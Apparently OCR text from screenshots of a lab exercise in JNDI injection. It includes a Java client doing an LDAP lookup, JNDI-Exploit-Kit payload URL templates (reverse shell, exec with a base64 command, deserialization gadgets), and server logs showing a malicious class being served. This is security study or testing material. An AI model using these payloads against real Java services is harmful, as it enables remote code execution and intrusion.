 pentest@Pentest: ~/Desktop/JNDIInjection
pentest@Pentest:~/Desktop/JNDIInjection$ javac jntest.java
pentest@Pentest:~/Desktop/JNDIInjection$ java jntest
javax.naming.NamingException: problem generating object using object fact
ory [Root exception is java.lang.ClassCastException: ExecTemplateJDK8 can
not be cast to javax.naming.spi.ObjectFactory]; remaining name 'logclz'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentCo
ntext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(Partia
lCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLCo
ntext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.jav
a:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at jntest.main(jntest.java:9)
Caused by: java.lang.ClassCastException: ExecTemplateJDK8 cannot be cast
to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(N
amingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryM
anager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
pentest@Pentest: ~/Downloads/JNDI-Exploit-Kit/target
ldap://192.168.231.129:1389/serial/[payload_name]/java_reverse_shell/[ipaddress:port]
ldap://192.168.231.129:1389/serial/[payload_name]/dns/[domain_name]
Example1: ldap://127.0.0.1:1389/serial/CommonsCollections5/exec_unix/cGluZyAtYzEgZ29vZ2xlLmNvbQ==
Example2: ldap://127.0.0.1:1389/serial/Hibernate1/exec_win/cGluZyAtYzEgZ29vZ2xlLmNvbQ==
Example3: ldap://127.0.0.1:1389/serial/Jdk7u21/java_reverse_shell/127.0.0.1:9999
Example4: ldap://127.0.0.1:1389/serial/ROME/sleep/30000
Example5: ldap://127.0.0.1:1389/serial/URLDNS/dns/sub.mydomain.com
----------------------------Server Log----------------------------
2024-05-19 01:15:41 [JETTYSERVER]>> Listening on 192.168.231.129:8180
2024-05-19 01:15:41 [RMISERVER]  >> Listening on 192.168.231.129:1099
2024-05-19 01:15:42 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-05-19 01:16:23 [LDAPSERVER] >> Send LDAP reference result for logclz redirecting to http://192.168.231.
129:8180/ExecTemplateJDK8.class
2024-05-19 01:16:24 [JETTYSERVER]>> Received a request to http://192.168.231.129:8180/ExecTemplateJDK8.class
jntest.java - JNDIInjection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
JNDIINJECTION
commons-collections-3.2.1.jar
jntest.class
jntest.java
ldapsearch.class
ldapsearch.java
somethingnew.class
somethingnew.java 1
jntest.java ldapsearch.java somethingnew.java 1
jntest.java > jntest > main(String[])
1 import javax.naming.InitialContext;
2
3 class jntest
4 {
Run | Debug
5 public static void main(String[] args)
6 {
7 try {
8 InitialContext ctx = new InitialContext();
9 ctx.lookup("ldap://192.168.231.129:1389/logclz");
10 }
11 catch (Exception e) {
12 e.printStackTrace();
13 }
14
15 }
16 }
pentest@Pentest: ~
pentest@Pentest:~$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
127.0.0.1 - - [19/May/2024 01:16:24] code 404, message File not found
127.0.0.1 - - [19/May/2024 01:16:24] "GET /ExploitWith8u121Success HTT
-